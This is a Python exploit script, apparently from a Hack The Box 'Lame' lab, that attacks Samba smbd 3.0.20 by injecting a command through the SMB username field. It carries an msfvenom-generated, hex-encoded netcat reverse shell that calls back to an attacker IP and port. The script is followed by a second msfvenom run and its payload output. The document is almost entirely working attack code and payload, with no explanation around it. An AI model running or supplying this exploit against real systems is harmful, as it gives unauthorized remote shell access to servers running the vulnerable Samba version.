 File: exploit.py
1 #!/usr/bin/python3
2 #exploit Samba smbd 3.0.20-Debian
3
4 from smb import *
5 from smb.SMBConnection import *
6
7 #msfvenom -p cmd/unix/reverse_netcat LHOST=10.10.14.5 LPORT=1337 -f python
8 buf =  ""
9 buf += "\x6d\x6b\x66\x69\x66\x6f\x20\x2f\x74\x6d\x70\x2f\x6d"
10 buf += "\x68\x63\x6d\x3b\x20\x6e\x63\x20\x31\x30\x2e\x31\x30"
11 buf += "\x2e\x31\x34\x2e\x35\x20\x31\x33\x33\x37\x20\x30\x3c"
12 buf += "\x2f\x74\x6d\x70\x2f\x6d\x68\x63\x6d\x20\x7c\x20\x2f"
13 buf += "\x62\x69\x6e\x2f\x73\x68\x20\x3e\x2f\x74\x6d\x70\x2f"
14 buf += "\x6d\x68\x63\x6d\x20\x32\x3e\x26\x31\x3b\x20\x72\x6d"
15 buf += "\x20\x2f\x74\x6d\x70\x2f\x6d\x68\x63\x6d"
16
17 userID = "/=` nohup " + buf + "`"
18 password = 'password'
19 victim_ip = '10.10.10.3'
20
21 conn = SMBConnection(userID, password, "HELLO", "TEST", use_ntlm_v2=False)
22 conn.connect(victim_ip, 445)
23
24
/home/borb3d/maquinas/htb/lame/exploits
msfvenom -p cmd/unix/reverse_netcat LHOST=10.10.14.29 LPORT=443 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 100 bytes
Final size of python file: 499 bytes
buf =  b""
buf += b"\x6d\x6b\x66\x69\x66\x6f\x20\x2f\x74\x6d\x70\x2f\x77"
buf += b"\x76\x67\x77\x69\x75\x72\x3b\x20\x6e\x63\x20\x31\x30"
buf += b"\x2e\x31\x30\x2e\x31\x34\x2e\x32\x39\x20\x34\x34\x33"
buf += b"\x20\x30\x3c\x2f\x74\x6d\x70\x2f\x77\x76\x67\x77\x69"
buf += b"\x75\x72\x20\x7c\x20\x2f\x62\x69\x6e\x2f\x73\x68\x20"
buf += b"\x3e\x2f\x74\x6d\x70\x2f\x77\x76\x67\x77\x69\x75\x72"
buf += b"\x20\x32\x3e\x26\x31\x3b\x20\x72\x6d\x20\x2f\x74\x6d"
buf += b"\x70\x2f\x77\x76\x67\x77\x69\x75\x72"